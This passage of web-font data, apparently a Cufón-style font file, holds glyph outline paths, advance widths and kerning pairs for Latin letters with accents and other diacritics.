u2013":-4,"\u2014":-4,"\u00ad":-4,"\u2019":5,"\u201d":5,",":4,".":4,"\u2026":4}},{"d":"52,-247r34,0r23,52r-21,0","w":137},{"d":"57,-129v2,30,62,40,56,75v5,55,-73,71,-110,46r9,-22v19,16,70,14,70,-18v0,-31,-63,-43,-55,-77v-6,-43,63,-66,99,-45r-8,23v-16,-13,-63,-11,-61,18xm99,-195r-22,0r-25,-52r23,0v6,11,9,24,16,33r26,-33r24,0","w":134,"k":{"T":15,"\u0166":15,"\u0164":15,"\u0162":15,"-":2,"\u2013":2,"\u2014":2,"\u00ad":2,"\u2019":3,"\u201d":3,",":4,".":4,"\u2026":4}},{"d":"166,-256r29,0r-38,201v-3,18,-6,38,-7,55r-28,0v1,-11,6,-26,4,-35v-27,57,-114,51,-114,-24v0,-71,62,-139,138,-113xm134,-86r11,-61v-52,-26,-105,28,-103,84v0,21,7,42,33,42v23,0,51,-26,59,-65xm205,-190r-9,-14v16,-7,30,-33,14,-49r22,-5v24,22,-2,64,-27,68","w":192,"k":{"\u0140":-18,"\u013c":-18,"\u013e":-18,"\u013a":-18,"\u0137":-18,"\u0125":-18,"\u0127":-18,"\u0142":-18,"\u201d":-30,"l":-18,"k":-18,"h":-18,"b":-18,"\u2019":-30,",":5,".":5,"\u2026":5}},{"d":"53,0r41,-217r-70,0r5,-26r172,0r-6,26r-71,0r-41,217r-30,0xm32,80r-3,-16v23,1,43,-29,22,-44r24,-5v27,26,-9,68,-43,65","w":170,"k":{"\u0129":18,"\u012f":18,"\u012b":18,"\u012d":18,"\u00ec":18,"\u00ef":18,"\u00ee":18,"\u00ed":18,"\u00e8":21,"\u00eb":21,"\u00e0":27,"i":18,"T":-15,"\u0166":-15,"\u0164":-15,"\u0162":-15,"A":20,"\u00c6":20,"\u00c1":20,"\u00c2":20,"\u00c4":20,"\u00c0":20,"\u00c5":20,"\u00c3":20,"\u0102":20,"\u0100":20,"\u0104":20,"C":6,"G":6,"O":6,"Q":6,"\u00d8":6,"\u0152":6,"\u00c7":6,"\u00d3":6,"\u00d4":6,"\u00d6":6,"\u00d2":6,"\u00d5":6,"\u0106":6,"\u010c":6,"\u0108":6,"\u010a":6,"\u011e":6,"\u011c":6,"\u0122":6,"\u0120":6,"\u014e":6,"\u0150":6,"\u014c":6,"V":-16,"W":-16,"\u0174":-16,"X":-11,"Y":-11,"\u00dd":-11,"\u0178":-11,"J":17,"\u0134":17,"S":-3,"\u0160":-3,"\u015a":-3,"\u015e":-3,"\u015c":-3,"g":25,"\u011f":25,"\u011d":25,"\u0123":25,"\u0121":25,"m":18,"n":18,"p":18,"r":18,"\u0131":18,"\u00f1":18,"\u014b":18,"\u0138":18,"\u0133":18,"\u0144":18,"\u0148":18,"\u0146":18,"\u0155":18,"\u0159":18,"\u0157":18,"c":21,"d":21,"e":21,"o":21,"q":21,"\u00f8":21,"\u0153":21,"\u00e7":21,"\u00e9":21,"\u00ea":21,"\u00f3":21,"\u00f4":21,"\u00f6":21,"\u00f2":21,"\u00f5":21,"\u0111":21,"\u0107":21,"\u010d":21,"\u0109":21,"\u010b":21,"\u010f":21,"\u0115":21,"\u011b":21,"\u0117":21,"\u0113":21,"\u0119":21,"\u014f":21,"\u0151":21,"\u014d":21,"s":22,"\u0161":22,"\u015b":22,"\u015f":22,"\u015d":22,"t":3,"\u0167":3,"\u0165":3,"\u0163":3,"u":21,"\u00fa":21,"\u00fb":21,"\u00fc":21,"\u00f9":21,"\u016d":21,"\u0171":21,"\u016b":21,"\u0173":21,"\u016f":21,"\u0169":21,"v":12,"w":12,"y":12,"\u00fd":12,"\u00ff":12,"\u0175":12,"x":18,"z":20,"\u017e":20,"\u017a":20,"\u017c":20,"a":27,"\u00e6":27,"\u00e1":27,"\u00e2":27,"\u00e4":27,"\u00e5":27,"\u00e3":27,"\u0103":27,"\u0101":27,"\u0105":27,"b":1,"h":1,"k":1,"l":1,"\u0142":1,"\u0127":1,"\u0125":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,":":10,";":10,"\u00bb":13,"\u00ab":20,"-":23,"\u2013":23,"\u2014":23,"\u00ad":23,")":-20,"]":-20,"}":-20,"\"":-6,"'":-6,"\u2019":-13,"\u201d":-13,",":24,".":24,"\u2026":24,"\u00b5":16}},{"d":"17,-109r86,0r-4,23r-86,0","w":110,"k":{"T":19,"\u0166":19,"\u0164":19,"\u0162":19,"C":-7,"G":-7,"O":-7,"Q":-7,"\u00d8":-7,"\u0152":-7,"\u00c7":-7,"\u00d3":-7,"\u00d4":-7,"\u00d6":-7,"\u00d2":-7,"\u00d5":-7,"\u0106":-7,"\u010c":-7,"\u0108":-7,"\u010a":-7,"\u011e":-7,"\u011c":-7,"\u0122":-7,"\u0120":-7,"\u014e":-7,"\u0150":-7,"\u014c":-7,"V":5,"W":5,"\u0174":5,"X":2,"Y":17,"\u00dd":17,"\u0178":17,"J":12,"\u0134":12,"S":1,"\u0160":1,"\u015a":1,"\u015e":1,"\u015c":1,"g":-8,"\u011f":-8,"\u011d":-8,"\u0123":-8,"\u0121":-8,"c":-9,"d":-9,"e":-9,"o":-9,"q":-9,"\u00f8":-9,"\u0153":-9,"\u00e7":-9,"\u00e9":-9,"\u00ea":-9,"\u00eb":-9,"\u00e8":-9,"\u00f3":-9,"\u00f4":-9,"\u00f6":-9,"\u00f2":-9,"\u00f5":-9,"\u0111":-9,"\u0107":-9,"\u010d":-9,"\u0109":-9,"\u010b":-9,"\u010f":-9,"\u0115":-9,"\u011b":-9,"\u0117":-9,"\u0113":-9,"\u0119":-9,"\u014f":-9,"\u0151":-9,"\u014d":-9,"a":-8,"\u00e6":-8,"\u00e1":-8,"\u00e2":-8,"\u00e4":-8,"\u00e0":-8,"\u00e5":-8,"\u00e3":-8,"\u0103":-8,"\u0101":-8,"\u0105":-8,"\u00b5":3}},{"d":"57,-239v55,-12,130,-6,129,52v0,36,-27,62,-58,71v34,3,27,96,34,116r-31,0v-1,-5,-3,-31,-5,-59v-2,-45,-24,-50,-65,-47r-20,106r-30,0xm82,-218r-16,89v50,5,88,-16,88,-54v0,-36,-42,-43,-72,-35xm43,80r-4,-16v23,1,44,-28,23,-44r24,-5v27,26,-9,68,-43,65","w":188,"k":{"T":3,"\u0166":3,"\u0164":3,"\u0162":3,"A":-2,"\u00c6":-2,"\u00c1":-2,"\u00c2":-2,"\u00c4":-2,"\u00c0":-2,"\u00c5":-2,"\u00c3":-2,"\u0102":-2,"\u0100":-2,"\u0104":-2,"C":-2,"G":-2,"O":-2,"Q":-2,"\u00d8":-2,"\u0152":-2,"\u00c7":-2,"\u00d3":-2,"\u00d4":-2,"\u00d6":-2,"\u00d2":-2,"\u00d5":-2,"\u0106":-2,"\u010c":-2,"\u0108":-2,"\u010a":-2,"\u011e":-2,"\u011c":-2,"\u0122":-2,"\u0120":-2,"\u014e":-2,"\u0150":-2,"\u014c":-2,"U":4,"\u00da":4,"\u00db":4,"\u00dc":4,"\u00d9":4,"\u016c":4,"\u0170":4,"\u016a":4,"\u0172":4,"\u016e":4,"\u0168":4,"V":-2,"W":-2,"\u0174":-2,"X":-1,"Y":5,"\u00dd":5,"\u0178":5,"g":3,"\u011f":3,"\u011d":3,"\u0123":3,"\u0121":3,"i":-3,"m":-3,"n":-3,"p":-3,"r":-3,"\u0131":-3,"\u00ed":-3,"\u00ee":-3,"\u00ef":-3,"\u00ec":-3,"\u00f1":-3,"\u014b":-3,"\u0138":-3,"\u0133":-3,"\u012d":-3,"\u012b":-3,"\u012f":-3,"\u0129":-3,"\u0144":-3,"\u0148":-3,"\u0146":-3,"\u0155":-3,"\u0159":-3,"\u0157":-3,"t":-6,"\u0167":-6,"\u0165":-6,"\u0163":-6,"u":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"v":-5,"w":-5,"y":-5,"\u00fd":-5,"\u00ff":-5,"\u0175":-5,"a":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u0103":1,"\u0101":1,"\u0105":1,"b":-3,"h":-3,"k":-3,"l":-3,"\u0142":-3,"\u0127":-3,"\u0125":-3,"\u0137":-3,"\u013a":-3,"\u013e":-3,"\u013c":-3,"\u0140":-3,"-":2,"\u2013":2,"\u2014":2,"\u00ad":2,"\u2019":-2,"\u201d":-2}},{"d":"179,-172v-9,50,-27,119,-25,172v-25,5,-41,48,-14,53v6,0,11,-2,16,-4r3,16v-19,16,-57,11,-57,-19v0,-19,18,-39,24,-47v-1,-10,4,-30,3,-44v-19,36,-43,49,-67,49v-31,0,-50,-25,-50,-58v0,-76,75,-147,167,-118xm72,-21v41,0,69,-77,73,-131v-58,-13,-102,38,-103,93v0,19,7,38,30,38"},{"d":"4,63r8,-23v46,21,99,16,109,-51r5,-26v-26,57,-114,44,-114,-23v0,-80,85,-146,167,-106v-18,73,-17,180,-62,222v-29,27,-83,23,-113,7xm77,-24v47,-1,63,-73,69,-124v-54,-24,-103,29,-103,82v0,19,7,42,34,42xm114,-247r21,0r25,52r-22,0r-16,-33r-26,33r-24,0","w":188,"k":{"T":15,"\u0166":15,"\u0164":15,"\u0162":15,"g":1,"\u011f":1,"\u011d":1,"\u0123":1,"\u0121":1,"\u2019":5,"\u201d":5,",":5,".":5,"\u2026":5}},{"d":"15,-102r158,0r-4,21r-159,0","w":180,"k":{"T":19,"\u0166":19,"\u0164":19,"\u0162":19,"C":-7,"G":-7,"O":-7,"Q":-7,"\u00d8":-7,"\u0152":-7,"\u00c7":-7,"\u00d3":-7,"\u00d4":-7,"\u00d6":-7,"\u00d2":-7,"\u00d5":-7,"\u0106":-7,"\u010c":-7,"\u0108":-7,"\u010a":-7,"\u011e":-7,"\u011c":-7,"\u0122":-7,"\u0120":-7,"\u014e":-7,"\u0150":-7,"\u014c":-7,"V":5,"W":5,"\u0174":5,"X":2,"Y":17,"\u00dd":17,"\u0178":17,"J":12,"\u0134":12,"S":1,"\u0160":1,"\u015a":1,"\u015e":1,"\u015c":1,"g":-8,"\u011f":-8,"\u011d":-8,"\u0123":-8,"\u0121":-8,"c":-9,"d":-9,"e":-9,"o":-9,"q":-9,"\u00f8":-9,"\u0153":-9,"\u00e7":-9,"\u00e9":-9,"\u00ea":-9,"\u00eb":-9,"\u00e8":-9,"\u00f3":-9,"\u00f4":-9,"\u00f6":-9,"\u00f2":-9,"\u00f5":-9,"\u0111":-9,"\u0107":-9,"\u010d":-9,"\u0109":-9,"\u010b":-9,"\u010f":-9,"\u0115":-9,"\u011b":-9,"\u0117":-9,"\u0113":-9,"\u0119":-9,"\u014f":-9,"\u0151":-9,"\u014d":-9,"a":-8,"\u00e6":-8,"\u00e1":-8,"\u00e2":-8,"\u00e4":-8,"\u00e0":-8,"\u00e5":-8,"\u00e3":-8,"\u0103":-8,"\u0101":-8,"\u0105":-8,"\u00b5":3}},{"d":"57,-243r30,0r-19,103r111,0r20,-103r30,0r-46,243r-30,0r21,-114r-111,0r-22,114r-30,0xm141,-298r23,0r29,42r-24,0v-7,-8,-11,-19,-19,-26r-26,26r-26,0","w":225,"k":{"f":-3,"\u00df":-3,"t":-2,"\u0167":-2,"\u0165":-2,"\u0163":-2,"v":-2,"w":-2,"y":-2,"\u00fd":-2,"\u00ff":-2,"\u0175":-2,"z":-3,"\u017e":-3,"\u017a":-3,"\u017c":-3,"\u2019":2,"\u201d":2}},{"d":"57,-243r30,0v-9,59,-30,111,-30,175v0,31,18,46,45,46v33,0,58,-22,68,-77r27,-144r30,0r-28,145v-14,72,-50,102,-101,102v-52,0,-80,-44,-68,-105xm168,-260v-20,1,-41,-30,-50,2r-16,0v4,-21,14,-36,29,-36v21,-1,40,31,50,0r17,0v-4,22,-14,34,-30,34","w":223,"k":{"A":6,"\u00c6":6,"\u00c1":6,"\u00c2":6,"\u00c4":6,"\u00c0":6,"\u00c5":6,"\u00c3":6,"\u0102":6,"\u0100":6,"\u0104":6,"S":3,"\u0160":3,"\u015a":3,"\u015e":3,"\u015c":3,"f":-5,"\u00df":-5,"t":-1,"\u0167":-1,"\u0165":-1,"\u0163":-1,"v":-1,"w":-1,"y":-1,"\u00fd":-1,"\u00ff":-1,"\u0175":-1,"x":1,"b":-2,"h":-2,"k":-2,"l":-2,"\u0142":-2,"\u0127":-2,"\u0125":-2,"\u0137":-2,"\u013a":-2,"\u013e":-2,"\u013c":-2,"\u0140":-2,"\u2019":1,"\u201d":1}},{"d":"40,0r-30,0r33,-174r30,0xm30,-246r18,0v-1,13,5,25,19,25v17,0,26,-13,29,-25r19,0v-4,26,-23,44,-48,44v-32,0,-40,-22,-37,-44","w":82,"k":{"\u2019":-4,"\u201d":-4}},{"d":"119,-67v0,-43,-95,-62,-84,-108v-6,-63,87,-87,132,-59r-11,25v-23,-21,-90,-11,-90,28v0,20,11,33,38,45v75,34,53,144,-41,140v-24,0,-49,-8,-59,-17r11,-24v32,24,104,22,104,-30xm132,-298r39,0r-49,42r-27,0","w":167,"k":{"C":1,"G":1,"O":1,"Q":1,"\u00d8":1,"\u0152":1,"\u00c7":1,"\u00d3":1,"\u00d4":1,"\u00d6":1,"\u00d2":1,"\u00d5":1,"\u0106":1,"\u010c":1,"\u0108":1,"\u010a":1,"\u011e":1,"\u011c":1,"\u0122":1,"\u0120":1,"\u014e":1,"\u0150":1,"\u014c":1,"c":-4,"d":-4,"e":-4,"o":-4,"q":-4,"\u00f8":-4,"\u0153":-4,"\u00e7":-4,"\u00e9":-4,"\u00ea":-4,"\u00eb":-4,"\u00e8":-4,"\u00f3":-4,"\u00f4":-4,"\u00f6":-4,"\u00f2":-4,"\u00f5":-4,"\u0111":-4,"\u0107":-4,"\u010d":-4,"\u0109":-4,"\u010b":-4,"\u010f":-4,"\u0115":-4,"\u011b":-4,"\u0117":-4,"\u0113":-4,"\u0119":-4,"\u014f":-4,"\u0151":-4,"\u014d":-4,"v":4,"w":4,"y":4,"\u00fd":4,"\u00ff":4,"\u0175":4,"x":1,"a":-3,"\u00e6":-3,"\u00e1":-3,"\u00e2":-3,"\u00e4":-3,"\u00e0":-3,"\u00e5":-3,"\u00e3":-3,"\u0103":-3,"\u0101":-3,"\u0105":-3,"-":-1,"\u2013":-1,"\u2014":-1,"\u00ad":-1,"\u2018":6,"\u201c":6,"\u2019":6,"\u201d":6}},{"d":"105,71r-2,-25v27,-2,44,-14,51,-46v-24,-66,-60,-138,-77,-207r-38,207r-28,0r46,-243r33,0r55,138v11,27,17,46,22,67v5,-62,25,-142,35,-205r28,0r-44,233v-12,63,-43,80,-81,81","w":227,"k":{"f":-3,"\u00df":-3,"t":-2,"\u0167":-2,"\u0165":-2,"\u0163":-2,"v":-2,"w":-2,"y":-2,"\u00fd":-2,"\u00ff":-2,"\u0175":-2,"z":-3,"\u017e":-3,"\u017a":-3,"\u017c":-3,"\u2019":2,"\u201d":2}},{"d":"70,40r-63,0r55,-287r63,0r-4,19r-39,0r-47,249r38,0","w":102,"k":{"T":-18,"\u0166":-18,"\u0164":-18,"\u0162":-18,"A":3,"\u00c6":3,"\u00c1":3,"\u00c2":3,"\u00c4":3,"\u00c0":3,"\u00c5":3,"\u00c3":3,"\u0102":3,"\u0100":3,"\u0104":3,"C":3,"G":3,"O":3,"Q":3,"\u00d8":3,"\u0152":3,"\u00c7":3,"\u00d3":3,"\u00d4":3,"\u00d6":3,"\u00d2":3,"\u00d5":3,"\u0106":3,"\u010c":3,"\u0108":3,"\u010a":3,"\u011e":3,"\u011c":3,"\u0122":3,"\u0120":3,"\u014e":3,"\u0150":3,"\u014c":3,"V":-16,"W":-16,"\u0174":-16,"X":-1,"Y":-12,"\u00dd":-12,"\u0178":-12,"J":1,"\u0134":1,"j":-15,"\u0135":-15,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4}},{"d":"57,-243r30,0r-46,243r-30,0xm43,-259v-9,0,-16,-7,-16,-17v0,-10,8,-20,18,-20v10,0,17,9,17,18v0,10,-8,19,-19,19xm110,-259v-9,0,-17,-7,-17,-17v-1,-23,37,-27,36,-2v0,10,-8,19,-19,19","w":83,"k":{"f":-3,"\u00df":-3,"t":-2,"\u0167":-2,"\u0165":-2,"\u0163":-2,"v":-2,"w":-2,"y":-2,"\u00fd":-2,"\u00ff":-2,"\u0175":-2,"z":-3,"\u017e":-3,"\u017a":-3,"\u017c":-3,"\u2019":2,"\u201d":2}},{"d":"237,-147v0,74,-48,151,-128,151v-63,0,-92,-48,-92,-99v-1,-74,48,-153,128,-152v66,0,92,48,92,100xm141,-221v-61,-1,-92,68,-92,124v0,40,17,76,65,76v60,0,91,-69,91,-125v0,-35,-11,-75,-64,-75xm143,-298r34,0r-46,41r-23,0xm196,-298r34,0r-45,41r-24,0","w":240,"k":{"T":10,"\u0166":10,"\u0164":10,"\u0162":10,"A":3,"\u00c6":3,"\u00c1":3,"\u00c2":3,"\u00c4":3,"\u00c0":3,"\u00c5":3,"\u00c3":3,"\u0102":3,"\u0100":3,"\u0104":3,"X":4,"Y":12,"\u00dd":12,"\u0178":12,"f":-8,"\u00df":-8,"g":-5,"\u011f":-5,"\u011d":-5,"\u0123":-5,"\u0121":-5,"j":-1,"\u0135":-1,"i":-2,"m":-2,"n":-2,"p":-2,"r":-2,"\u0131":-2,"\u00ed":-2,"\u00ee":-2,"\u00ef":-2,"\u00ec":-2,"\u00f1":-2,"\u014b":-2,"\u0138":-2,"\u0133":-2,"\u012d":-2,"\u012b":-2,"\u012f":-2,"\u0129":-2,"\u0144":-2,"\u0148":-2,"\u0146":-2,"\u0155":-2,"\u0159":-2,"\u0157":-2,"c":-4,"d":-4,"e":-4,"o":-4,"q":-4,"\u00f8":-4,"\u0153":-4,"\u00e7":-4,"\u00e9":-4,"\u00ea":-4,"\u00eb":-4,"\u00e8":-4,"\u00f3":-4,"\u00f4":-4,"\u00f6":-4,"\u00f2":-4,"\u00f5":-4,"\u0111":-4,"\u0107":-4,"\u010d":-4,"\u0109":-4,"\u010b":-4,"\u010f":-4,"\u0115":-4,"\u011b":-4,"\u0117":-4,"\u0113":-4,"\u0119":-4,"\u014f":-4,"\u0151":-4,"\u014d":-4,"s":-3,"\u0161":-3,"\u015b":-3,"\u015f":-3,"\u015d":-3,"t":-8,"\u0167":-8,"\u0165":-8,"\u0163":-8,"u":-2,"\u00fa":-2,"\u00fb":-2,"\u00fc":-2,"\u00f9":-2,"\u016d":-2,"\u0171":-2,"\u016b":-2,"\u0173":-2,"\u016f":-2,"\u0169":-2,"v":-6,"w":-6,"y":-6,"\u00fd":-6,"\u00ff":-6,"\u0175":-6,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1,"a":-4,"\u00e6":-4,"\u00e1":-4,"\u00e2":-4,"\u00e4":-4,"\u00e0":-4,"\u00e5":-4,"\u00e3":-4,"\u0103":-4,"\u0101":-4,"\u0105":-4,"b":-3,"h":-3,"k":-3,"l":-3,"\u0142":-3,"\u0127":-3,"\u0125":-3,"\u0137":-3,"\u013a":-3,"\u013e":-3,"\u013c":-3,"\u0140":-3,":":-2,";":-2,"\u00bb":-4,"\u00ab":-4,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,"\u2019":-2,"\u201d":-2,",":9,".":9,"\u2026":9}},{"d":"153,-116r-48,0r-22,116r-29,0r21,-116r-45,0r4,-20r45,0r16,-81r-71,0r5,-26r172,0r-6,26r-71,0r-15,81r48,0","w":170,"k":{"\u0129":18,"\u012f":18,"\u012b":18,"\u012d":18,"\u00ec":18,"\u00ef":18,"\u00ee":18,"\u00ed":18,"\u00e8":21,"\u00eb":21,"\u00e0":27,"i":18,"T":-15,"\u0166":-15,"\u0164":-15,"\u0162":-15,"A":20,"\u00c6":20,"\u00c1":20,"\u00c2":20,"\u00c4":20,"\u00c0":20,"\u00c5":20,"\u00c3":20,"\u0102":20,"\u0100":20,"\u0104":20,"C":6,"G":6,"O":6,"Q":6,"\u00d8":6,"\u0152":6,"\u00c7":6,"\u00d3":6,"\u00d4":6,"\u00d6":6,"\u00d2":6,"\u00d5":6,"\u0106":6,"\u010c":6,"\u0108":6,"\u010a":6,"\u011e":6,"\u011c":6,"\u0122":6,"\u0120":6,"\u014e":6,"\u0150":6,"\u014c":6,"V":-16,"W":-16,"\u0174":-16,"X":-11,"Y":-11,"\u00dd":-11,"\u0178":-11,"J":17,"\u0134":17,"S":-3,"\u0160":-3,"\u015a":-3,"\u015e":-3,"\u015c":-3,"g":25,"\u011f":25,"\u011d":25,"\u0123":25,"\u0121":25,"m":18,"n":18,"p":18,"r":18,"\u0131":18,"\u00f1":18,"\u014b":18,"\u0138":18,"\u0133":18,"\u0144":18,"\u0148":18,"\u0146":18,"\u0155":18,"\u0159":18,"\u0157":18,"c":21,"d":21,"e":21,"o":21,"q":21,"\u00f8":21,"\u0153":21,"\u00e7":21,"\u00e9":21,"\u00ea":21,"\u00f3":21,"\u00f4":21,"\u00f6":21,"\u00f2":21,"\u00f5":21,"\u0111":21,"\u0107":21,"\u010d":21,"\u0109":21,"\u010b":21,"\u010f":21,"\u0115":21,"\u011b":21,"\u0117":21,"\u0113":21,"\u0119":21,"\u014f":21,"\u0151":21,"\u014d":21,"s":22,"\u0161":22,"\u015b":22,"\u015f":22,"\u015d":22,"t":3,"\u0167":3,"\u0165":3,"\u0163":3,"u":21,"\u00fa":21,"\u00fb":21,"\u00fc":21,"\u00f9":21,"\u016d":21,"\u0171":21,"\u016b":21,"\u0173":21,"\u016f":21,"\u0169":21,"v":12,"w":12,"y":12,"\u00fd":12,"\u00ff":12,"\u0175":12,"x":18,"z":20,"\u017e":20,"\u017a":20,"\u017c":20,"a":27,"\u00e6":27,"\u00e1":27,"\u00e2":27,"\u00e4":27,"\u00e5":27,"\u00e3":27,"\u0103":27,"\u0101":27,"\u0105":27,"b":1,"h":1,"k":1,"l":1,"\u0142":1,"\u0127":1,"\u0125":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,":":10,";":10,"\u00bb":13,"\u00ab":20,"-":23,"\u2013":23,"\u2014":23,"\u00ad":23,")":-20,"]":-20,"}":-20,"\"":-6,"'":-6,"\u2019":-13,"\u201d":-13,",":24,".":24,"\u2026":24,"\u00b5":16}},{"d":"204,-211v-76,-32,-155,27,-155,110v0,44,20,79,74,79v18,0,39,-3,52,-10r4,24v-14,6,-36,12,-63,12v-61,0,-98,-39,-98,-101v0,-98,100,-179,195,-138xm166,-300r39,0r-49,43r-26,0","w":199,"k":{"A":-1,"\u00c6":-1,"\u00c1":-1,"\u00c2":-1,"\u00c4":-1,"\u00c0":-1,"\u00c5":-1,"\u00c3":-1,"\u0102":-1,"\u0100":-1,"\u0104":-1,"C":9,"G":9,"O":9,"Q":9,"\u00d8":9,"\u0152":9,"\u00c7":9,"\u00d3":9,"\u00d4":9,"\u00d6":9,"\u00d2":9,"\u00d5":9,"\u0106":9,"\u010c":9,"\u0108":9,"\u010a":9,"\u011e":9,"\u011c":9,"\u0122":9,"\u0120":9,"\u014e":9,"\u0150":9,"\u014c":9,"V":-3,"W":-3,"\u0174":-3,"M":-1,"g":1,"\u011f":1,"\u011d":1,"\u0123":1,"\u0121":1,"c":3,"d":3,"e":3,"o":3,"q":3,"\u00f8":3,"\u0153":3,"\u00e7":3,"\u00e9":3,"\u00ea":3,"\u00eb":3,"\u00e8":3,"\u00f3":3,"\u00f4":3,"\u00f6":3,"\u00f2":3,"\u00f5":3,"\u0111":3,"\u0107":3,"\u010d":3,"\u0109":3,"\u010b":3,"\u010f":3,"\u0115":3,"\u011b":3,"\u0117":3,"\u0113":3,"\u0119":3,"\u014f":3,"\u0151":3,"\u014d":3,"u":3,"\u00fa":3,"\u00fb":3,"\u00fc":3,"\u00f9":3,"\u016d":3,"\u0171":3,"\u016b":3,"\u0173":3,"\u016f":3,"\u0169":3,"v":5,"w":5,"y":5,"\u00fd":5,"\u00ff":5,"\u0175":5,"z":-2,"\u017e":-2,"\u017a":-2,"\u017c":-2,"a":3,"\u00e6":3,"\u00e1":3,"\u00e2":3,"\u00e4":3,"\u00e0":3,"\u00e5":3,"\u00e3":3,"\u0103":3,"\u0101":3,"\u0105":3,")":-7,"]":-7,"}":-7}},{"d":"12,0r46,-243r123,0r-5,26r-94,0r-14,78r88,0r-5,25r-88,0r-17,88r99,0r-5,26v-24,4,-36,29,-37,42v-1,14,18,12,28,8r4,16v-19,15,-57,12,-57,-17v0,-21,20,-40,33,-49r-99,0","w":169,"k":{"V":-3,"W":-3,"\u0174":-3,"Y":-1,"\u00dd":-1,"\u0178":-1,"f":-1,"\u00df":-1,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"c":2,"d":2,"e":2,"o":2,"q":2,"\u00f8":2,"\u0153":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"\u0111":2,"\u0107":2,"\u010d":2,"\u0109":2,"\u010b":2,"\u010f":2,"\u0115":2,"\u011b":2,"\u0117":2,"\u0113":2,"\u0119":2,"\u014f":2,"\u0151":2,"\u014d":2,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"u":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,"\u0103":2,"\u0101":2,"\u0105":2,"\u2019":1,"\u201d":1,",":3,".":3,"\u2026":3}},{"d":"4,63r8,-23v46,21,99,16,109,-51v1,-8,6,-20,4,-26v-26,57,-113,43,-113,-23v0,-80,85,-146,166,-106v-26,93,-7,243,-122,241v-21,0,-41,-5,-52,-12xm77,-24v46,-2,62,-74,68,-124v-54,-24,-105,29,-102,82v0,19,7,42,34,42xm153,-256r4,16v-23,-1,-44,28,-23,44r-23,5v-27,-25,10,-68,42,-65","w":188,"k":{"T":15,"\u0166":15,"\u0164":15,"\u0162":15,"g":1,"\u011f":1,"\u011d":1,"\u0123":1,"\u0121":1,"\u2019":5,"\u201d":5,",":5,".":5,"\u2026":5}},{"d":"79,0r-32,0r-12,-243r30,0r6,209v24,-63,64,-145,92,-209r32,0r7,208v24,-73,59,-140,89,-208r31,0r-112,243r-32,0r-6,-138v-2,-27,0,-45,-1,-70v-24,75,-61,139,-92,208xm177,-298r24,0r28,42r-24,0v-7,-8,-11,-19,-19,-26r-25,26r-27,0","w":298,"k":{"\u012d":3,"\u00ef":3,"T":-12,"\u0166":-12,"\u0164":-12,"\u0162":-12,"A":16,"\u00c6":16,"\u00c1":16,"\u00c2":16,"\u00c4":16,"\u00c0":16,"\u00c5":16,"\u00c3":16,"\u0102":16,"\u0100":16,"\u0104":16,"M":2,"J":12,"\u0134":12,"S":-3,"\u0160":-3,"\u015a":-3,"\u015e":-3,"\u015c":-3,"g":13,"\u011f":13,"\u011d":13,"\u0123":13,"\u0121":13,"i":3,"m":3,"n":3,"p":3,"r":3,"\u0131":3,"\u00ed":3,"\u00ee":3,"\u00ec":3,"\u00f1":3,"\u014b":3,"\u0138":3,"\u0133":3,"\u012b":3,"\u012f":3,"\u0129":3,"\u0144":3,"\u0148":3,"\u0146":3,"\u0155":3,"\u0159":3,"\u0157":3,"c":11,"d":11,"e":11,"o":11,"q":11,"\u00f8":11,"\u0153":11,"\u00e7":11,"\u00e9":11,"\u00ea":11,"\u00eb":11,"\u00e8":11,"\u00f3":11,"\u00f4":11,"\u00f6":11,"\u00f2":11,"\u00f5":11,"\u0111":11,"\u0107":11,"\u010d":11,"\u0109":11,"\u010b":11,"\u010f":11,"\u0115":11,"\u011b":11,"\u0117":11,"\u0113":11,"\u0119":11,"\u014f":11,"\u0151":11,"\u014d":11,"s":9,"\u0161":9,"\u015b":9,"\u015f":9,"\u015d":9,"t":-3,"\u0167":-3,"\u0165":-3,"\u0163":-3,"u":5,"\u00fa":5,"\u00fb":5,"\u00fc":5,"\u00f9":5,"\u016d":5,"\u0171":5,"\u016b":5,"\u0173":5,"\u016f":5,"\u0169":5,"x":5,"z":5,"\u017e":5,"\u017a":5,"\u017c":5,"a":13,"\u00e6":13,"\u00e1":13,"\u00e2":13,"\u00e4":13,"\u00e0":13,"\u00e5":13,"\u00e3":13,"\u0103":13,"\u0101":13,"\u0105":13,"b":-2,"h":-2,"k":-2,"l":-2,"\u0142":-2,"\u0127":-2,"\u0125":-2,"\u0137":-2,"\u013a":-2,"\u013e":-2,"\u013c":-2,"\u0140":-2,":":6,";":6,"\u00bb":3,"\u00ab":8,"-":8,"\u2013":8,"\u2014":8,"\u00ad":8,")":-13,"]":-13,"}":-13,"\"":-4,"'":-4,"\u2019":-9,"\u201d":-9,",":19,".":19,"\u2026":19}},{"d":"131,-32r5,22v-13,7,-35,14,-58,14v-46,0,-66,-31,-66,-70v0,-53,39,-112,95,-112v33,0,51,20,51,45v0,46,-52,57,-116,56v-4,30,14,57,43,57v2